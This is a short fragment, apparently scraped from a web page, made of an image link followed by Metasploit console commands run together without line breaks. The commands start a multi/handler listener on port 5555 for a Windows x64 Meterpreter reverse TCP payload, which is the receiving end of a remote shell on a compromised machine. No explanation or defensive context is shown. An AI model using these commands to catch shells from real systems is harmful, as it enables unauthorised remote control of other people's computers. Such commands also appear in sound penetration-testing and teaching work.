 use exploit/multi/handlerset payload windows/x64/meterpreter/reverse_tcpset lhost 0.0.0.0set lport 5555
